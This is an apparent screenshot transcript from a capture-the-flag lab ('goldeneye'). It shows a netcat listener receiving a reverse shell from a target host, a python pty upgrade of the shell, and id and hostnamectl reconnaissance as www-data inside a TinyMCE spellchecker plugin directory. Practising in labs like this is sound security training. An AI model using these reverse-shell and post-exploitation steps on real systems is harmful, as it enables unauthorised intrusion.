 ! ~/T/goldeneye nc -lvnp 4444 3.3m
listening on [any] 4444 ...
connect to [10.8.129.243] from (UNKNOWN) [10.10.178.212] 37099
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ hostnamectl
hostnamectl
Static hostname: ubuntu
Icon name: computer-vm
Chassis: vm
Boot ID: 8037ef2f684d4c2d9847b967a01994f7
Operating System: Ubuntu 14.04.1 LTS
Kernel: Linux 3.13.0-32-generic
Architecture: x86_64
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$